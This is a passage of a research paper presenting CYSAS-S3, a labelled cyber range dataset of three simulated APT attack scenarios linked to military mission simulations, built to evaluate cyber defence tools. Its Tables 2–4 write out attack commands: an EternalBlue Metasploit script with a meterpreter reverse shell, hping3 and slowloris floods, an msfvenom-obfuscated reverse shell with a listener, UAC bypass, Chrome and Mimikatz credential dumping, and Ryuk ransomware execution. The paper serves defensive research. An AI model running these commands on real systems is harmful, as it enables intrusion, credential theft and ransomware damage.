- Real sensors (both host and network-level) were deployed logically isolated from the scenario, so that the measurement does not interfere with either legitimate base activity or offensive chains.
- The benign activity at the host level was generated by the ICR’s component STAN (Synthetic Training Attack and Neutral), which was based on replicating real actors in real operational environments. Network activities were not simulated, but they were the results of the interaction between synthetic host nodes.

### 4.3. Fictitious Scenario 1: Data Exfiltration

**Figure 5:**

Scenario 1—Cyber kill chain for Data Exfiltration.

During this scenario, a conventional APT drives hostile activities, where the objective is the exfiltration of sensitive documents from a company. The attacker, after collecting information about the target company, identifies some IP addresses related to it. Then it scans IP addresses to detect the exposed services, and the attacker prepares and configures some tools to carry out the attack. Before exploiting the vulnerability on the File Server, the attacker generates background noise by making a scan on the Web Server and a DOS-like attack on it. Finally, the attacker exploits the EternalBlue (CVE-2017-0144) vulnerability on the File Server: the attacker creates a Reverse Shell on the server, and it exfiltrates sensitive data. Table 2 details the executed APT phases in compliance with the MITRE ATT&CK taxonomy, including its cyber kill chain. The phase field shows the workflow followed during the attack; the tools, actions, and commands fields show the tools used and the commands used in each of the steps. Finally, in the technique field, the techniques used are mapped with those defined in the MITRE ATT&CK taxonomy. In Figure 5, the succession of the stages of the attack is presented graphically.

Note that the cyber kill chain in all attack scenarios has a preliminary *phase 0*, which occurs once the scenario execution starts. This phase indicates that the attacker has not yet taken any action and is thus why tools, actions and commands are not applicable.

### 4.4. Fictitious Scenario 2: Webserver Denial of Service

**Figure 6:**

Scenario 2—Cyber kill chain for Webserver Denial of Service.

In this scenario, the adversary launches a Denial of Service (DoS) attack by taking advantage of the exploitation script (Slow Loris) against an Apache webserver vulnerable to CVE-2007-6750. This attack generates a certain number of requests that collapse the web server just by exhausting its threat pool for incoming petitions, rendering the server useless until the attack stops. Overall, this is a very economical scenario from the point of view of effort since it does not require excessively high bandwidth and the attacker only needs to compromise a single machine for success. It is especially dangerous since a vulnerable web server may become totally unavailable. The attacker does not need a large infrastructure since the attack is performed using very low bandwidth and only one compromised machine. The attack seeks to render the target’s exposed services unavailable. The attackers use OSINT techniques to find the webserver’s IP address. Then Slow Loris is launched to bring the server out of service. Curl against the target may be triggered in order to check the server’s lack of response. Table 3 details the executed APT phases in compliance with the MITRE ATT&CK taxonomy and its cyber kill chain. Figure 6 shows the flow of the execution of the attack according to each of the phases defined previously.

### 4.5. Fictitious Scenario 3: Credential Steal

**Figure 7:**

Scenario 3—Cyber kill chain for Credential Steal.

During this adversarial scenario, the intruder has the objective of making the target computer unusable at the same time that the user credentials are stolen. The scenario depicts a joint attack made by a phishing email in which there is a malicious link and a malicious attachment driven by spear phishing tactics. The malicious link will be downloaded and obfuscated via a Meterpreter reverse shell. This reverse shell provided a remote Command and Control (C&C) service ready to listen for incoming connections. Once the connection has been established (the victim launched the malicious attachment), the C&C will receive a reverse shell connection, consequently starting the post-exploitation modules of Mimikatz and Chrome gathering for retrieving plain credentials. After the completion of those actions, the malicious service will upload Ryuk ransomware into the victim’s machine and execute it. Table 4 details the executed APT phases in compliance with the MITRE ATT&CK taxonomy, including the cyber kill chain. Figure 7 shows the flow of execution of the attack according to each of the phases defined previously.

### 4.6. Dataset Description

Several attacks have been performed according to the APT explained in the previous sections. After successive debugging of the activity, the following samples were obtained: 108 from the first scenario, 47 from the second one, and 29 from the last one. Each run is packaged within a single csv in which all entries share the timestamp format that marks the run time. The fields of each one of the different beats in charge of processing and feeding the information into the database have been respected, which, although it complicates the reading of the CYSAS-S3 dataset, facilitates its ingestion by automatic tools. Therefore, each sample of the datasets represents a scenario execution and comprises the following information concerning the observed related indicators:

- An overall CSV file that describes per timestamp, the events, registers, and alerts monitored, including the step of the cyber kill chain from which the observation belongs and metadata related to the configuration of the hostile activity orchestrator (the Indra’s Cyber Range STAN component).
- A PCAP file that packs all the network traces collected within the attack scenario.
- Reports from NIDS (Suricata) and HIDS (OSSEC) deployed through the synthetic operational environment.
- Periodic logs of syscalls, registers, privilege gain attempts, etc., reported by winlogbeat Sysmon on the different machines.

The following describes the most important contents of the different datasets when it comes to identifying the central points that allow the identification of the different links in the killing chain for each defined APT. The associated raw monitored traffic traces have also been collected and packed as PCAP files, so future research may arrange both summarised and large raw registrations. Events captured by the Suricata network probe are mostly traffic flows generated during the scenario execution; they will fall in the module Suricata, category network_traffic and the Suricata event dataset. A typical entry contains the fields indicated in Table 5.

The specific OSSEC information is stored beside the aforementioned message field in the input field (type: log) and log field (which stored information related to the file and offset related to the alert in the OSSEC agent log file). The host file contains information related to the system that has generated the alert, and in the agent field, the most relevant of this type are shown: filebeat (showing that the filebeat has been used to send the entry to the ELK server). The winlogbeat entries, which send the Sysmon windows events to the ELK server, can be easily identified by the field type: “winlogbeat” and the hostname: “Fileserver” in the agent column of the csv file. If the event column of the csv information related to the logged windows event can be found, the attributes indicated in Table 6 detail its different json fields.

## 5. Mission-Level CYSAS-S3

**Figure 8:**

Convergence between cyberspace and missions.

The dataset shall be able to cover from the discovery of potential threats/attacks to the suggestion of the best suitable courses of action based on the context of ongoing/planned military missions (e.g., propagation of cyber threat to mission tasks, consequences on the mission goals, etc.). In order to support these validations, and beyond the scope of the existing state-of-the-art datasets and evaluation methodologies, mission-level reports of military operations have been synthetically simulated in parallel with the cyber-attack scenarios described in Section 4. Accordingly, the mission execution was modified/affected by the malicious activities simulated within Indra’s Cyber Range platform (see Figure 8). These mission-level simulations were developed and executed on the grounds of Indra’s Synthetic Mission Generator (ISMG) [81], a discrete event simulation suite driven by Drools that facilitates scheduling and orchestrating queues of mission tasks. Accordingly, the missions were represented as task execution flows, which assumed task dependencies and planned execution times.

The mission-level CYSAS-S3 dataset synthesized all the simulation logs as CSV files. Each sample has its corresponding simulation log, which preserved the same name but included the prefix “_mia”. For example, the sample cysa_log_202-123616_0.csv corresponds with the simulation: log mia_cysa_log_202-123616_0.csv. Its entry into the mission logs is an observation (probe) reported by an active task. For example, if at the timestamp 2019-02-02T11:40:33Z are two tasks in progress, then two new log entries will be created, each one corresponding to the mission-level metrics corresponding to such task. Table 7 describes the attributes synthesized at each mission simulation stage. The simulated mission workflow is illustrated in Figure 8, which introduces three main tasks (T1: Incursion, T2: Recover USB, and T3: Send data to File Server). The last one has been separated into four subtasks (T3A: Insert the USB into the laptop; T3B: Connect to Webmail; T3C Get file server credentials; and T3D: Upload information).

Finally, it is important to remark that attacks occur only at the CIS level. The mission runs in parallel to the attack, so attacks will impact the cyber assets required for each phase of the mission. The triggering of the cyber kill chain has been randomised so that in each executed mission, attacks will hit different tasks leading to different types of propagations. Each sample will include the exact time at which each phase of the cyber kill chain was executed.

### Mission Progress Indicators

In order to simulate the evolution of the mission-level metrics as the mission progresses, the ISMG introduces pseudorandom mutations at each of its iterations. However, in order to make these mutations somehow realistic and coherent, simulation rules were implemented according to the following basic assumptions:

1. As the task progresses, the exploitability scores AS and ACA tend to decrease as the opportunity for interference from a potential adversary runs out [82]. Operational context scores do not necessarily follow this trend, as collateral damage and remediation cost depend on the success of the task as a whole.
2. AS and ACA will be correlated with DCIS. High dependence on CIS infrastructure increases the surface area for attacks, thus lowering the level of ability and resources required for exploitation.
3. DCIS will also be highly correlated with TRD and CDA. It is safe to assume that a high dependency on CIS infrastructure is linked to a higher chance of collateral damage should this infrastructure be attacked [83].

The variation of these scores given the base scores is simulated as follows: for each metric (DCIS, AS, ACA, CDA, TDR and RML), a base variation coefficient α is selected at random from a distribution *Z*. In this context, a scenario where there is no incident that significantly affects any of the mission tasks was assumed. This is a reasonable assumption since it was supposed that at each step of the mission, effective countermeasures are being put in place in response to any possible incoming attacks. Therefore, it was selected: $Z∼N(1,\sigma^{2})$. The variability of each metric is controlled by the deviation σ. For the sake of simplicity, the conducted simulations were driven with set $\sigma^{2}=0.025$ for all the metrics. In order to model the tendency of AS and ACA metrics to decrease as the task progresses, bias on their original variation coefficients has been considered. These biases are also regulated by $\sigma^{2}$. Once introduced, the underlying distribution for AS and ACA variation coefficient is:

(1) $$Z^{\prime }∼N\left(1-\frac{\sigma^{2}}{2},\sigma^{2}\right)$$

The last step before obtaining the final variation coefficients is to introduce the dependency between the DCIS metric and AS, ACA, CDA and TRD metrics. As the dependency between these metrics is direct, ISMG computed the final variation coefficient by multiplying the base coefficients with the DCIS base coefficient.

## 6. Guidelines for CYSAS-S3 Adoption in Mission-Centric Evaluation Methods

The following are some recommendations for the adoption of the dataset in mission-focused evaluation methodologies. With this motivation, the authors suggest taking advantage of the existence of correlated information between cyberspace, threats, and missions as part of a complete analysis cycle; this may involve different artefacts for threat management.

Since each attack step is properly labelled and distinguishable within the CYSAS-S3 dataset contents, an evaluation iteration (Evaluation Loop) may be triggered per step of the registered cyber kill chains. The Evaluation Loop shall first allow the validation of the capabilities for perceiving and assessing CIS-level risks/threats in cyberspace, which are referred to as Dynamic cyber Risk Assessment (DRA) tools. Then, the functionalities able to infer the propagation of such incidents and observations to the mission domain are analysed, including the identification of mission-level risks/threats, being referred to as Mission Impact Assessment (MIA) tools. In the next stage, the capabilities for identifying, selecting, planning and transposing the consequent courses of action from the mission plane to the cyber domain (countermeasures) shall be evaluated, being referred to as Risk Management tools. All this information must be able to facilitate that users acquire awareness about the operational picture, which, as a next evaluation stage, shall be studied via analysing biometric and cognitive traits. In order to ensure the applicability of the solution, as a final stage, user acceptance shall be measured by direct querying. The evaluation tests (unity, integrity, reliability, security) may be conducted before, during or at the end of the Evaluation Loop.

**Figure 9:**

Evaluation Workflow Loop.

Figure 9 summarizes the evaluation workflow as an activity diagram. As illustrated, the actions concerning the testing concept are executed according to the following sequence: unity tests, integrity tests, security tests and reliability tests. Then, the operation concept is evaluated once the Evaluation Loop is triggered, including cross-component validations and the analysis of the effectiveness of the solution discovery, risk assessment and risk management capabilities. The evaluation loop is triggered once per phase on the cyber kill chain of each attack scenario. At the end of each phase, the application concepts will be evaluated, including the capability for bringing cyber situational awareness and user acceptance. All the observed results will be properly collected and stored for supporting further modifications, integrations or deployments in different operational contexts.

## 7. Conclusions and Future Work

The presented research described CYSAS-S3, a dataset designed and built serving the purpose of supporting the calibration, training and evaluation of cyber defence tools. The subject of the conducted efforts faced an unprecedented problem in the state-of-the-art, which is being able to connect in a hyperrealist simulated environment, the impact of real cyber attacks (executed as kill chains of APTs during cyber manoeuvre) on the cybernetic assets that enable the capabilities needed for success on a mission. The datasets connect cyber situations with the effects on each mission’s task, objectives, etc. Each cyber attack described a complete kill chain.

The results rejected the null hypothesis adopted when defining its design principles, making the alternative hypothesis valid: thus, it is possible to infer such a dataset from different fictitious attack scenarios. Beyond the scope of this paper, further details were documented, including usage guidelines, more in-depth analytics, etc. The CYSAS-S3 dataset combined cyber defence traits with mission simulations, so it is possible to assess from them the effectiveness of cyber defence tools capable of inferring both vertical and horizontal propagations between cyberspace and ongoing/planned military operations (specific objective 2).

The CYSAS-S3 dataset comprised three APT-related simulated scenarios able to complement each other, exploring the heterogeneity between different cyber kill chains (specific objective 3). The presented research may be expanded by further analytic actions. They include, among others, the study of the impact of the procedurally generated activities (artificial local and network usage profiles) on the cyber defence tools target of evaluation, a wider description of the fictitious attack scenarios implemented (command executed, scripts, behavioural models, etc.) or additional details of the supportive infrastructure (e.g., Indra’s Cyber Range, Indra’s Synthetic Mission Generator). Potential future research steps may explore alternative simulated attack scenarios and simulated joint missions, where the impact of cyber threats/risks could be propagated to other domains (air, land, sea, space) and even to hybrid conflict situations (social, economics, politics, etc.). Other interesting research lines come from the following challenges:

- Include more varied tactics, techniques, and procedures (TTP), as well as alternative cyber kill chains. Explore promising concepts that embrace adversarial thinking, as is the case of the MITRE Engage taxonomy or related ones.
- Experiment with new mission types and include native military elements such as: decisive conditions, interdependence between lines of operation, centres of gravity, etc.
- Generate samples with different profiles, both on the attacker side and on the side of the benign user operating the system. Some parameters could regulate aspects such as initiative, predictability, stress level, etc.

## Figures and Tables

**Table 1:** Comparison of CySAS-S3 regarding key features of previous collections.

	CAIDA	DEFCON	DARPA/KDD	ITA	LBNL/ISCI	MAWILab	UCM	Source-Side	CySAS-S3
Content	Mixed	Malicious	Mixed	Benign	Benign	Mixed	Mixed	Mixed	**Mixed**
Activities	Network	Network	Network/Host	Network	Network	Network	Network	Network	**Network/Host**
Labelled	No	No	Yes	N/A	N/A	Yes	Yes	Yes	**Yes**
Realisic	Yes	No	No	Yes	Yes	Yes	Yes	Yes	**Yes**
Anonymised	Partially	No	No	Partially	Yes	Yes	Yes	Yes	**No**
Metadata	Yes	No	Yes	No	Yes	Yes	No	No	**Yes**
Access	Partial	No	No	No	No	No	Partial	Partial	**Partial**
Mission-centric	No	No	No	No	No	No	No	No	**Yes**
Kill-Chains	No	No	No	N/A	N/A	No	No	No	**Yes**

**Table 2:** Detailed steps to perform the attack in Scenario 1.

MITRE ATT & CK	Phase	Tools	Actions and Commands
T1247	0	N/A	N/A
T1046	1	Nmap	“nmap -vvv -Pn -sV -sT -O %s” %(ip)
T1349	2	hping3; nikto; metasploit	
T1068	3 and 4	Metasploit	Create script ethernalblue_MFS.rc: 1- use exploit/windows/smb/ms17_010_eternalblue 2- set payload windows/x64/meterpreter/reverse_tcp 3- set LHOST 192.168.124.1 4- set RHOST 192.168.126.1 5- exploit ‘msfconsole -r %s’ %FdExploit (%FdExploit is the folder of the script)
T1105	5	N/A	From the Shell: 1- cd c: 2- cd Users\BOB\secret\ 3- dowload progetti_segreti.pdf (supposed file to be exfiltrated)
T1498	6	NIKTO	“nikto -Tuning 390ab -h %s” %(ip) (IP of the Webserver)
T1046	7	Hping3	“hping3 -c 100 -S -p 53 –flood %s” %(ip) (IP of the Mail Server)

**Table 3:** Detailed steps to perform the attack in Scenario 2.

MITRE ATT & CK	Phase	Tools	Actions and Commands
T1247	0	N/A	N/A
T1498	1	perl + slowloris script [80]	perl slowloris.pl -dns ip

**Table 4:** Detailed steps to perform the attack in Scenario 3.

MITRE ATT & CK	Phase	Tools	Actions and Commands
T1247	0	N/A	N/A
T1192 and T1193	2	Meterpreter obfuscated reverse shell with msfvenom	msfvenom -p window/meterpreter/reverse_tcp LHOST = ip LPORT = 4444 -e x86/shikata_ga_nai -I 20 -f exe >xxx.exe
T1094	3	Metasploit	The attacker delivers this malware sample to the victim via email and starts a reverse shell listener: 1- msfconsole 2- use multi/handler 3- set payload windows/meterpreter/reverse_tcp 4- set LHOST ip 5- set LPORT 4444 6- run
T1003	4	Post Exploitation w/Cred dumping (Chrome): Chrome gathering post-exploitation stager	The attacker receives the reverse shell and immediately throws a post-exploitation module in order to gather credentials stored within the Chrome web browser: - background (1st session to back) - use post/windows/gather/enum_chrome - set session 1 - run
T1088	4	Privilege scalation-Bypass User Account Control (Required for the following but not stated in previous diagrams)	In order to perform further credential dumping the attacker requires SYSTEM elevation: - use exploit/windows/local/bypassuac - set session 1 - run - getsystem
T1003	4	Post Exploitation w/ Cred dumping (Win Domain and Logon) with Kiwi (Mimikatz)	Local/Domain creds dump - load kiwi (from previous meterpreter—session 1) - lsa_dump_secrets
T1486	4	Impact—Data encryption	Execution of Ryuk ransomware

**Table 5:** NID-related attributes in CSV files.

Feature	Description
duration	Duration of the flow
original	Original message generated by Suricata in json format
timestamp	Date abd Time of the event
event_type	Traffic Flow
src_ip	IP address of the system originating the traffic flow
src_port	Port used by the system originating the traffic flow
dest_ip	IP address of the destination system
dest_port	Port destination of the traffic flow
proto	Network protocol (TCP, UDP,...)
flow (pkts_toserver)	Number of packets sent to the server
flow (pkts_toclient)	Number of packets received by the client
flow (bytes_to_server)	Bytes sent to server
flow (bytes_to_client)	Bytes sent to client
flow (start)	Flow start timestamp
flow (end)	Flow end timestamp
flow (age)	Duration of the current flow
flow (reason)	State of the flow (new)
flow (alerted)	Marks whether the event has generated an alert or not
tcp(tcp_flags)	Flags of the tcp packet
tcp(tcp_flags_ts)	URG(32) ACK(16) PSH(08) RST(04) SYN(02) FIN(01) NONE(00)
tcp(tcp_flags_tc)	URG(32) ACK(16) PSH(08) RST(04) SYN(02) FIN(01) NONE(00)
tcp(syn)	Marks whether the packet has the syn flag active or not
tcp(state)	Stated of the TCP connection
created	Even creation timestamp
kind	Event
module	Suricata module
start	Event start timestamp
end	Event end timestamp
category	Network_traffic
dataset	Suricata.eve

**Table 6:** HIDS-related attributes in CSV files.

Feature	Description
type	Which type of actions are logged
outcome	Result of the action
action	Exact action
created	Creation time stamp for the action
provider	Microsoft-Windows-Security-Auditing
kind	Event
code	Windows-specific code for the action
module	EvenLog module that generated the entry

**Table 7:** Mission-level attributes.

Feature	Description
timestamp	Indicates when each log entry was created
task	Task from which the entry was generated
Status	Task status: Wait, Init, Progress, Complete
phase	Mission phase
baseDCIS	Potential dependence on CIS Capacities (DCIS) [0…1]
baseAS	Adversarial Skills (AS) needed to jeopardize a Capability on which a mission task is dependent [0…1]
baseACA	Adversarial CIS Actuators (ACA) needed to jeopardize a mission task [0…1]
contextCDA	Potential Collateral Damage (CDA) [0…1]
contextTRD	Potential Target Distribution (TRD) in the surrounding of a compromise capability [0…1]
contextRML	Remediation Level (RML) [0…1] based on the available response capabilities

## Data Availability

Not applicable.

## Abbreviations

The following abbreviations are used in this paper:

ACA	Adversarial CIS Actuators
AG	Augmented Reality
APT	Advanced Persistent Threats
CAD	Computer-Aided Design
CIS	Communications and Information Systems
COTS	Commercial off-the-shelf
CSV	Comma-separated values
CVE	Common Vulnerabilities and Exposures
CDA	Potential Collateral Damage
C&C	Command and Control
CDX	Cyber Defence Exercises
CMS	Content Management System
CSA	Cyber Situational Awareness
CYSAS	Cyber Situational Awareness System
DCIS	potential dependence on CIS Capacities
DoS	Denial of Service
DRA	Dynamic cyber Risk Assessment
DT	Digital Twins
ELK	Elasticsearch, Logstash and Kibana
GAN	Generative Adversarial Networks
HIDS	Host-based Intrusion Detection System
HMI	Human–Machine Interfacing
ICMP	Internet Control Message Protocol
ICR	Indra Cyber Range Platform
IDS	Intrusion Detection System
ISMG	Indra’s Synthetic Mission Generator
MAC	Media Access Control
MI	Mission Impact
MIA	Mission Impact Assessment
NFV	Network Function Virtualization
NIDS	Network-based Intrusion Detection System
OSI	Open Systems Interconnection
OSSEC	Open Source HIDS SECurity
PCAP	Packet Capture
RM	Risk Management
RTU	Relay Terminal Unit
SDN	Software Defined Networking
SMB	Server Message BLOCK
SOC	Security Operation Centres
STAN	Synthetic Training Attack and Neutral
TCP	Transmission Control Protocol
TTP	Tactics, Techniques, and Procedures
UDP	User Datagram Protocol
VM	Virtual Machines
α	Base variation coefficient α for scenario composition
σ	variability of each scenario metric
*Z*	The Z Distribution is a special case of the Normal Distribution with a mean of 0 and standard deviation of 1
*N*	Normal Distribution
